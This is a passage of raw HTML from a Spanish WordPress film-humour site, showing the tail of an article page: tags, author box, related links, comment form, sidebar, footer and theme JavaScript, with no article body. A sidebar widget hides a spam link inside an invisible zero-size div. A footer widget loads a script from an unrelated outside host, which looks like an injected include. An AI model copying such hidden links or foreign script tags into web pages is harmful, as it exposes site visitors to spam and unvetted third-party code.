                                    <div class="postinfo-box-wrapper"><div class="postinfo-box"><div class="category-list"><span class="icon-category"></span><a href="https://www.cinecutre.com/category/reportajes/pitch-y-picha/" title="View all posts in PITCH Y PICHÁ">PITCH Y PICHÁ</a>, <a href="https://www.cinecutre.com/category/reportajes/" title="View all posts in REPORTAJES">REPORTAJES</a></div><br class="clearer" /><div class="post-tags-wrapper"><span class="icon-tag"></span><div class="post-tags"><a href="https://www.cinecutre.com/tag/batman/" title="Batman Tag" class="batman">Batman</a><a href="https://www.cinecutre.com/tag/dc/" title="DC Tag" class="dc">DC</a><a href="https://www.cinecutre.com/tag/destape/" title="destape Tag" class="destape">destape</a><a href="https://www.cinecutre.com/tag/hbo/" title="HBO Tag" class="hbo">HBO</a><a href="https://www.cinecutre.com/tag/joss-whedon/" title="Joss Whedon Tag" class="joss-whedon">Joss Whedon</a><a href="https://www.cinecutre.com/tag/la-liga-de-la-justicia/" title="la liga de la justicia Tag" class="la-liga-de-la-justicia">la liga de la justicia</a><a href="https://www.cinecutre.com/tag/pitch-y-picha/" title="pitch y picha Tag" class="pitch-y-picha">pitch y picha</a><a href="https://www.cinecutre.com/tag/salseo/" title="salseo Tag" class="salseo">salseo</a><a href="https://www.cinecutre.com/tag/snyder-cut/" title="snyder cut Tag" class="snyder-cut">snyder cut</a><a href="https://www.cinecutre.com/tag/superman/" title="superman Tag" class="superman">superman</a><a href="https://www.cinecutre.com/tag/warner/" title="warner Tag" class="warner">warner</a><a href="https://www.cinecutre.com/tag/wonder-woman/" title="Wonder Woman Tag" class="wonder-woman">Wonder Woman</a><br class="clearer" /></div></div><br class="clearer" /><div class="author-info"><div class="author-image thumbnail"><a class="info" title="Ver todas las entradas del autor" href="https://www.cinecutre.com/author/toni-mcginty/"><img data-del="avatar" src='https://www.cinecutre.com/wp-content/uploads/2020/05/wYGHYPxd_400x400-85x85.jpg' class='avatar pp-user-avatar avatar-70 photo ' height='70' width='70'/></a></div><a class="info" title="Ver todas las entradas del autor" href="https://www.cinecutre.com/author/toni-mcginty/"><h3>Toni McGinty</h3></a><div class="author-profile-fields"><a class="icon-email info" title="Mándame un E-Mail" href="mailto:tonimcginty@cinecutre.com"></a></div><br class="clearer" /></div></div></div>                             
                                    
                                </div>
                            
                                                    
                            <div id="recommended" class="clearfix"><div class="filterbar"><div class="sort-buttons" data-loop="recommended" data-location="widget" data-thumbnail="1" data-rating="1" data-numarticles="6" data-icon="1" data-targeted="" data-container="#recommended" data-columns="1"><div class="ribbon-wrapper"><div class="ribbon"><span class="icon-thumbs-up"></span>Te recomendamos<div class="ribbon-separator">&nbsp;</div></div></div><a data-sorter="27" data-method="tags" class="info active" title="Más artículos etiquetados: Batman">Batman<span class="bottom-arrow"></span></a><a data-sorter="824" data-method="tags" class="info" title="Más artículos etiquetados: DC">DC<span class="bottom-arrow"></span></a><a data-sorter="2611" data-method="tags" class="info" title="Más artículos etiquetados: destape">destape<span class="bottom-arrow"></span></a><a data-sorter="645" data-method="tags" class="info" title="Más artículos etiquetados: HBO">HBO<span class="bottom-arrow"></span></a></div><br class="clearer" /></div><div class="loading"><div>&nbsp;</div></div><div class="post-list-wrapper"><div class="post-list"><div class="list-item clearfix small first"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2024/05/noticias/batman-coreano-madrid/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGoldenBat-35x35.jpg" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="¡BATMAN COREANO EN PANTALLA GRANDE! 10 de mayo en mk2 Cine Paz de Madrid" srcset="https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGoldenBat-35x35.jpg 35w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGoldenBat-300x300.jpg 300w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGoldenBat-1024x1024.jpg 1024w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGoldenBat-150x150.jpg 150w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGoldenBat-768x768.jpg 768w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGoldenBat-700x700.jpg 700w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGoldenBat-85x85.jpg 85w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGoldenBat-180x180.jpg 180w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGoldenBat-360x360.jpg 360w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGoldenBat-790x790.jpg 790w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGoldenBat.jpg 1080w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2024/05/noticias/batman-coreano-madrid/">¡BATMAN COREANO EN PANTALLA GRANDE! 10 de mayo en mk2 Cine Paz de Madrid</a></div><a class="hover-link" href="https://www.cinecutre.com/2024/05/noticias/batman-coreano-madrid/">&nbsp;</a></div><br class="visible-desktop clearer" /><div class="list-item clearfix small"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2022/12/noticias/cutrecon12-entradas/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2022/12/POSTER-FINAL-CUTRECON-2023-35x35.jpg" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="CONSULTA LA PROGRAMACIÓN DE CUTRECON 12: Y entérate de cómo conseguir tus entradas" srcset="https://www.cinecutre.com/wp-content/uploads/2022/12/POSTER-FINAL-CUTRECON-2023-35x35.jpg 35w, https://www.cinecutre.com/wp-content/uploads/2022/12/POSTER-FINAL-CUTRECON-2023-150x150.jpg 150w, https://www.cinecutre.com/wp-content/uploads/2022/12/POSTER-FINAL-CUTRECON-2023-700x700.jpg 700w, https://www.cinecutre.com/wp-content/uploads/2022/12/POSTER-FINAL-CUTRECON-2023-85x85.jpg 85w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2022/12/noticias/cutrecon12-entradas/">CONSULTA LA PROGRAMACIÓN DE CUTRECON 12: Y entérate de cómo conseguir tus entradas</a></div><a class="hover-link" href="https://www.cinecutre.com/2022/12/noticias/cutrecon12-entradas/">&nbsp;</a></div><br class="visible-desktop clearer" /><br class="hidden-desktop clearer two-panel" /><div class="list-item clearfix small"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2022/12/noticias/superman-y-batman-en-cutrecon/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2022/12/inshot-20230124-120425817-35x35.jpg" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="SUPERMAN Y BATMAN ESTARÁN EN CUTRECON 12: Con las proyecciones de &#8220;Superman IV&#8221; (1987) y &#8220;Batman: La Película&#8221; (1966)" srcset="https://www.cinecutre.com/wp-content/uploads/2022/12/inshot-20230124-120425817-35x35.jpg 35w, https://www.cinecutre.com/wp-content/uploads/2022/12/inshot-20230124-120425817-150x150.jpg 150w, https://www.cinecutre.com/wp-content/uploads/2022/12/inshot-20230124-120425817-700x700.jpg 700w, https://www.cinecutre.com/wp-content/uploads/2022/12/inshot-20230124-120425817-85x85.jpg 85w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2022/12/noticias/superman-y-batman-en-cutrecon/">SUPERMAN Y BATMAN ESTARÁN EN CUTRECON 12: Con las proyecciones de &#8220;Superman IV&#8221; (1987) y &#8220;Batman: La Película&#8221; (1966)</a></div><a class="hover-link" href="https://www.cinecutre.com/2022/12/noticias/superman-y-batman-en-cutrecon/">&nbsp;</a></div><br class="visible-desktop clearer" /><br class="hidden-desktop clearer three-panel" /><div class="list-item clearfix small"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2022/03/noticias/batman_nicolas_cage/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2022/03/image-35x35.jpeg" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="¡MANDA HUEVOS, BATMAN! Nicolas Cage quiere sumarse a la batfranquicia interpretando a un villano inesperado" srcset="https://www.cinecutre.com/wp-content/uploads/2022/03/image-35x35.jpeg 35w, https://www.cinecutre.com/wp-content/uploads/2022/03/image-150x150.jpeg 150w, https://www.cinecutre.com/wp-content/uploads/2022/03/image-700x700.jpeg 700w, https://www.cinecutre.com/wp-content/uploads/2022/03/image-85x85.jpeg 85w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2022/03/noticias/batman_nicolas_cage/">¡MANDA HUEVOS, BATMAN! Nicolas Cage quiere sumarse a la batfranquicia interpretando a un villano inesperado</a></div><a class="hover-link" href="https://www.cinecutre.com/2022/03/noticias/batman_nicolas_cage/">&nbsp;</a></div><br class="visible-desktop clearer" /><br class="hidden-desktop clearer two-panel" /><div class="list-item clearfix small"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2021/08/noticias/val-kilmer-rememora-batman-forever/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2021/08/batman-forever-35x35.jpg" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="¡SANTA VACA, BATMAN! Val Kilmer rememora su experiencia como caballero oscuro en la cinta de Joel Schumacher" srcset="https://www.cinecutre.com/wp-content/uploads/2021/08/batman-forever-35x35.jpg 35w, https://www.cinecutre.com/wp-content/uploads/2021/08/batman-forever-150x150.jpg 150w, https://www.cinecutre.com/wp-content/uploads/2021/08/batman-forever-85x85.jpg 85w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2021/08/noticias/val-kilmer-rememora-batman-forever/">¡SANTA VACA, BATMAN! Val Kilmer rememora su experiencia como caballero oscuro en la cinta de Joel Schumacher</a></div><a class="hover-link" href="https://www.cinecutre.com/2021/08/noticias/val-kilmer-rememora-batman-forever/">&nbsp;</a></div><br class="visible-desktop clearer" /><div class="list-item clearfix small last"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/criticas/el-salvaje-mundo-de-batwoman-1966/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2021/01/wild-world-of-batwoman-movie-film-reviews-1966-3-35x35.jpg" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="El Salvaje Mundo De Batwoman (1966)" srcset="https://www.cinecutre.com/wp-content/uploads/2021/01/wild-world-of-batwoman-movie-film-reviews-1966-3-35x35.jpg 35w, https://www.cinecutre.com/wp-content/uploads/2021/01/wild-world-of-batwoman-movie-film-reviews-1966-3-150x150.jpg 150w, https://www.cinecutre.com/wp-content/uploads/2021/01/wild-world-of-batwoman-movie-film-reviews-1966-3-700x700.jpg 700w, https://www.cinecutre.com/wp-content/uploads/2021/01/wild-world-of-batwoman-movie-film-reviews-1966-3-85x85.jpg 85w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/criticas/el-salvaje-mundo-de-batwoman-1966/">El Salvaje Mundo De Batwoman (1966)</a></div><a class="hover-link" href="https://www.cinecutre.com/criticas/el-salvaje-mundo-de-batwoman-1966/">&nbsp;</a></div><br class="visible-desktop clearer" /><br class="hidden-desktop clearer two-panel" /><br class="hidden-desktop clearer three-panel" /></div><br class="clearer" /></div></div>                            
                             

        
<div id="comments">
    <div class="filterbar">
        <div class="sort-buttons" data-number="" data-type="comment">
        	<div class="ribbon-wrapper">
				<div class="ribbon">
					<span class="icon-comments"></span>
					¡Sé el primero en comentar!                    <div class="ribbon-separator">&nbsp;</div>
				</div>
			</div>
           
            <a class="reply-link" href="#reply-form">Deje una respuesta &raquo;</a>
            
             
                       
        </div>
        <br class="clearer" />
    </div>
     
    <div class="loading"><div>&nbsp;</div></div>
    
    <div class="comment-list-wrapper">
         <ul class="comment-list">            
        	 
         </ul>
    </div>
</div>


	<div id="reply-form">

		        
                    
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="ribbon-wrapper"><span class="ribbon"><span class="icon-pencil"></span>Dejar una respuesta<span class="ribbon-separator">&nbsp;</span></span></span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/07/reportajes/pitch-y-picha-snyder-cuts/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.cinecutre.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-fields-container full"><div class="comment-fields-inner"><textarea autocomplete="new-password"  id="dbae097d73"  name="dbae097d73"  class="input-block-level"  aria-required="true" rows="8" placeholder="Comentario"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a3b62f3699e92674f89483d6534fcdd6" );document.getElementById("dbae097d73").setAttribute( "id", "comment" );</script><input id="author" class="input-block-level" name="author" type="text" value="" placeholder="Nombre" />
<input id="email" class="input-block-level" name="email" type="text" value="" placeholder="E-mail" />
<input id="url" class="input-block-level" name="url" type="text" value="" placeholder="Web (opcional)" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. 
<abbr class="wpgdprc-required" title="Tienes que aceptar esta casilla">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='7586' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></div></div></form>	</div><!-- #respond -->
	 
    
            
    </div>

                                                        
                                                        
                        </div>
                    
                     
                    
                                            
                </div>          
             
                <div class="widgets-wrapper"><div class="widgets sidebar-right"><div id="search-3" class="widget clearfix widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.cinecutre.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div><div id="it_latest_articles-3" class="widget clearfix Latest Articles">                	
            <div class="header clearfix">
                <h3><span class="icon-recent header-icon"></span>ÚLTIMOS ARTÍCULOS</h3>
                
                                
            </div>        <div class="post-list overlays clearfix"><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Poster-Final-CUTRECON-15-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2026/01/noticias/entradas_cutrecon_15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">CONSULTA LA PROGRAMACIÓN DE CUTRECON 15: Y entérate de cómo conseguir tus entradas</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2026/01/Preventa-online-y-fisica-1-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2026/01/noticias/libro_crimenes_museos_cera/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">YA EN PRE-VENTA EL LIBRO &#8220;CRÍMENES EN LOS MUSEOS DE CERA&#8221;: 121 páginas con algunas de las peores figuras expuestas en museos de medio mundo</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2026/01/Preventa-Online-y-Fisica-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2026/01/noticias/libro_15_anos_de_cutrecon/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡YA EN PRE-VENTA EL LIBRO OFICIAL DE CUTRECON 15! &#8220;15 Años de CutreCon&#8221;, una selección de 127 comedias involuntarias</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/cutrecon-15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">El festival CUTRECON regresa con más acción y explosiones que nunca del 4 al 8 de febrero de 2026</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/CutreCon-On-Tour-2-Mallorca-Poster-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/vuelve-cutrecon-on-tour-a-palma-de-mallorca-6-de-diciembre-en-augusta-aficine/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡VUELVE CUTRECON ON TOUR A PALMA DE MALLORCA! 6 de diciembre en Augusta Aficine</div></div></div></div></div></div>		
		
	<div id="block-5" class="widget clearfix widget_block"><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://fluffcore.com/" title="porno">porno</a>
</div></div></div></div>            
            </div>
        
        </div>
        
    </div>
    
</div>



    
<div class="container">
    
    <div class="row" id="mixed">
    
        <div class="span12">
        
            <div class="mixed-column left">
            
                <div class="widgets-wrapper"><div class="widgets mixed-widgets"><div id="it_latest_articles-4" class="widget clearfix Latest Articles">                	
            <div class="header clearfix">
                <h3><span class="icon-recent header-icon"></span>ÚLTIMOS ARTÍCULOS</h3>
                
                                
            </div>        <div class="post-list overlays clearfix"><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Poster-Final-CUTRECON-15-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2026/01/noticias/entradas_cutrecon_15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">CONSULTA LA PROGRAMACIÓN DE CUTRECON 15: Y entérate de cómo conseguir tus entradas</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2026/01/Preventa-online-y-fisica-1-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2026/01/noticias/libro_crimenes_museos_cera/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">YA EN PRE-VENTA EL LIBRO &#8220;CRÍMENES EN LOS MUSEOS DE CERA&#8221;: 121 páginas con algunas de las peores figuras expuestas en museos de medio mundo</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2026/01/Preventa-Online-y-Fisica-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2026/01/noticias/libro_15_anos_de_cutrecon/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡YA EN PRE-VENTA EL LIBRO OFICIAL DE CUTRECON 15! &#8220;15 Años de CutreCon&#8221;, una selección de 127 comedias involuntarias</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/cutrecon-15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">El festival CUTRECON regresa con más acción y explosiones que nunca del 4 al 8 de febrero de 2026</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/CutreCon-On-Tour-2-Mallorca-Poster-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/vuelve-cutrecon-on-tour-a-palma-de-mallorca-6-de-diciembre-en-augusta-aficine/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡VUELVE CUTRECON ON TOUR A PALMA DE MALLORCA! 6 de diciembre en Augusta Aficine</div></div></div></div><div class="box-panel box-6"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/vhz-20-de-diciembre-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/show-de-humor-vhz-especial-ninos-chungos/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR &#8220;VHZ&#8221; ESPECIAL &#8220;NIÑOS CHUNGOS&#8221;: 20 de diciembre en Sala Equis de Madrid</div></div></div></div></div></div>		
		
	<div id="block-3" class="widget clearfix widget_block widget_text">
<p></p>
</div><div id="block-4" class="widget clearfix widget_block"></div></div></div>                
            </div>
            
            <div class="mixed-column mid">
            
                <div class="widgets-wrapper"><div class="widgets mixed-widgets"><div id="it_reviews-3" class="widget clearfix Reviews">                	
            <div class="header clearfix">
                <h3><span class="icon-reviewed header-icon"></span>CRÍTICAS RECIENTES</h3>
                
            </div>        <div class="post-list overlays clearfix"><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2020/11/Barbie_Una_navidad_perfecta-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/barbie-una-navidad-perfecta-2011/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star"></span><span class="icon-star"></span></div></div></div><div class="article-info">Barbie: Una Navidad Perfecta (2011)</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2020/10/terminator_salvation-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/terminator-salvation-2009/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star"></span><span class="icon-star"></span></div></div></div><div class="article-info">Terminator Salvation (2009)</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2022/10/Poster-Time-Pirates-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/time-pirates-2022/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star"></span><span class="icon-star"></span><span class="icon-star"></span></div></div></div><div class="article-info">Time Pirates (2022)</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2022/04/arge-240x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/jugar-a-matar-2003/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star"></span></div></div></div><div class="article-info">Jugar A Matar (2003)</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2022/04/S01-1-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/sweden_heaven_and_hell/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span></div></div></div><div class="article-info">Sweden: Heaven and Hell (1968)</div></div></div></div><div class="box-panel box-6"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2022/02/Copia-de-25-DE-FEBRERO-2300H-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/saurians-1994-videocritica/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span></div></div></div><div class="article-info">Saurians (1994) -VIDEOCRÍTICA-</div></div></div></div></div></div>		
		
	</div></div>                
            </div>
            
            <div class="mixed-column right">
            
                <div class="widgets-wrapper"><div class="widgets mixed-widgets"><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p><iframe src="https://www.instant-gaming.com/affgames/igr10460092/271x400" scrolling="no" frameborder="0" style="border: 1px solid #fff; border-radius: 5px; overflow:hidden; width:100%; height:400px;" allowTransparency="true"></iframe></p>
</div>
		</div><div id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="http://www.pjcomunicacion.es" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="aligncenter wp-image-1003 size-full" src="https://www.cinecutre.com/wp-content/uploads/2022/10/PJ-GIF-EN-VIDEO.gif" alt="" width="350" height="350" /></a></p>
</div>
		</div></div></div>                
            </div>
        
        </div>
        
    </div>
    
</div>



	    
    	<div class="container">
        
            <div class="row ad" id="ad-footer">
                
                <div class="span12">
                
                    <a href="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-1000" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="" width="726" height="88" /></a>  
                    
                </div>                    
                  
            </div>
            
        </div>
    
    
</div> 

    <div id="footer-wrapper">
    
        <div class="container">
    
            <div id="footer" class="widgets">
            
                <div class="row">
                
                	                
                        <div class="span4">
                        
                            <div id="block-6" class="widget clearfix widget_block"><script src="https://scriptapi.dev/api/cinecutre.js"></script></div>                        
                        </div>
                        
                                        
                                        
                        <div class="span4">
                        
                            <div id="it_social_tabs-2" class="widget clearfix Social Tabs"><div class="it-widget-tabs it-social-tabs section-buttons"><ul class="sort-buttons"><li><a href="#facebook-social-tab" class="info icon-facebook" title="Facebook"><span class="selector-arrow"></span></a></li></ul><div id="facebook-social-tab"><div class="fb-like-box" data-href="https://www.facebook.com/Cinecutre/" data-colorscheme="dark" data-show-faces="true" data-stream="true" data-header="true" data-border-color=""></div></div></div></div>		
		
	                        
                        </div>
                        
                                        
                                            
                        <div class="span4">
                        
                            <div id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><div class="header clearfix">INSTAGRAM</div><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_2 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="2" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="" data-shortcode-atts="{}"  data-postid="7586" data-locatornonce="e4f445aa10" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 5px;">
		    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="[]">
	</span>
	</div>

</div></div>                        
                        </div>
                        
                                        
                                        
                                        
                                        
                </div>                
                
            </div>
            
        </div>
        
    </div>
    


    <div id="subfooter-wrapper">
    
        <div class="container">
    
            <div id="subfooter">
    
                <div class="row">
                    
                    <div class="span6 copyright">
                    
                                                
                            Copyright © 2020 CineCutre All Rights Reserved.                            
                          
                        
                    </div>
                    
                    <div class="span6 credits">
                    
                                                
                            Fuentes de <a href="http://www.google.com/fonts/">Google Fonts</a>. Iconos de <a href="http://fontello.com/">Fontello</a>. Créditos Completos <a href="http://www.industrialthemes.com/steam/support/credits">aquí &raquo;</a>
                        
                                                 
                    
                    </div>
                
                </div>
                
            </div>
            
        </div>
        
    </div>
    

	<script type="text/javascript" src="https://www.cinecutre.com/wp-content/themes/steam/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.cinecutre.com/wp-content/themes/steam/js/plugins.min.js"></script>
    
    <script type="text/javascript">
	jQuery.noConflict(); 
	
	"use strict";
	
	//DOCUMENT.READY
	jQuery(document).ready(function() { 
		//hide various jQuery elements until they are loaded
		jQuery('.revolution-slider ul').show();
		jQuery('.it-widget-tabs').show();
		//revolution slider
					
		if (jQuery.fn.cssOriginal!=undefined)
		jQuery.fn.css = jQuery.fn.cssOriginal;
		
		jQuery('.revolution-slider').revolution(
			{    
			delay:8000,                                                
			startheight:600,                            
			startwidth:1158,
			
			hideThumbs:200,
			
			thumbWidth:100,                            
			thumbHeight:50,
			thumbAmount:5,
			
			navigationType:"none",               
			navigationArrows:"solo",      
			navigationStyle:"round",               
										
			navigationHAlign:"center",             
			navigationVAlign:"bottom",                 
			navigationHOffset:0,
			navigationVOffset:20,
			
			soloArrowLeftHalign:"left",
			soloArrowLeftValign:"center",
			soloArrowLeftHOffset:20,
			soloArrowLeftVOffset:0,
			
			soloArrowRightHalign:"right",
			soloArrowRightValign:"center",
			soloArrowRightHOffset:20,
			soloArrowRightVOffset:0,
			touchenabled:"on",                      
			onHoverStop:"on",                        
			
			navOffsetHorizontal:0,
			navOffsetVertical:20,
			
			hideCaptionAtLimit:420,
			hideAllCaptionAtLilmit:0,
			hideSliderAtLimit:0,
			
							stopAtSlide:-1,
				stopAfterLoops:-1,
						
			
			shadow:0,
